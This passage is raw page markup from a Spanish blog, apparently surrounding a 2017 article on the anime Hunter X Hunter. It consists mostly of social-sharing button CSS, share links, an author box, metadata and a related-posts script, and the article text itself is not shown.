            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fhunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hunter+X+Hunter%2C+un+cazador+de+emociones+y+aventuras+para+grandes+y+chicos&url=https%3A%2F%2Flacebraquehabla.com%2Fhunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg&description=Hunter+X+Hunter%2C+un+cazador+de+emociones+y+aventuras+para+grandes+y+chicos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hunter+X+Hunter%2C+un+cazador+de+emociones+y+aventuras+para+grandes+y+chicos %0A%0A https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/&title=Hunter+X+Hunter%2C+un+cazador+de+emociones+y+aventuras+para+grandes+y+chicos" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/ricardo-franco/" aria-label="author-photo"><img data-del="avatar" src='https://lacebraquehabla.com/wp-content/uploads/2020/05/IMG-20171215-WA0010-e1520307003802-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/ricardo-franco/">Ricardo Franco</a></span></div><div class="td-author-description">Ricardo Franco es un asiduo colaborador de La Cebra que Habla. Actualmente escribe sobre anime, manga,  cine y literatura. Humano de nacimiento, Friki y Geek por convicción.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ricardo Franco"><meta itemprop="url" content="https://lacebraquehabla.com/author/ricardo-franco/"></span><meta itemprop="datePublished" content="2017-12-27T15:03:53-05:00"><meta itemprop="dateModified" content="2020-05-30T13:53:45-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10391,"live_filter_cur_post_author":"87","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "594";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "198";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
